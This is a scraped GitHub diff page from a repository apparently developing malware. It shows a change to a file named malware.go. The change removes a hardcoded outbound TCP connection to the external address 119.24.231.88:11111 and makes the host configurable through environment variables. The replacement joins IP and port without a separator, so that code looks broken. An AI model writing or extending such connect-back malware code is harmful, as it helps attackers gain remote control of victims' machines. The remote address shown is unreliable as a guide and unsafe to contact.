 Filter files...
4 files changed +269 -28 lines changed
Top
Search within code
.gitignore
gover
app.log
malware.go
shell scripts
Note
gover/malware.go
+7 -1
59 59
60 60 var err error
61 61 // Real testing to see if it actually works
62 - clientConn, err = net.Dial("tcp", "119.24.231.88:11111")
62 +
63 +
64 + ip := os.Getenv("IPADDR")
65 + port := os.Getenv("PORT")
66 +
67 +
68 + clientConn, err = net.Dial("tcp", ip+ port)
63 69 if err != nil {
64 70 fmt.Println("Error:", err)
65 71 os.Exit(1)